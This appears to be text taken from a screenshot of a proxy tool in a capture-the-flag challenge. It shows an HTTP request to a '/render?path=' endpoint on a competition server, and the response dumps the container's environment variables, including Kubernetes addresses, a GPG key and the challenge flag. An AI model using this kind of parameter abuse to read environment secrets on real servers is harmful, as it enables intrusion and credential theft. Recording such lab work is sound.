 Raw 参数 头 Hex
GET /render?path=1 HTTP/1.1
Host: 39.106.16.204:16592
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Raw 头 Hex Render
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://192.168.0.1:443 HOSTNAME=comp-ez-dash-
68357866125296187jvwpq HOME=/root
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
PYTHON_SHA256=7220835d9f90b37c006e9842a8dff4580aaca4318674f947302b
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8
PYTHON_VERSION=3.12.9 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
KUBERNETES_SERVICE_HOST=192.168.0.1 PWD=/app
FLAG=NCTF{c2b51c27-b7a7-4e91-a081-e912e0955c4b}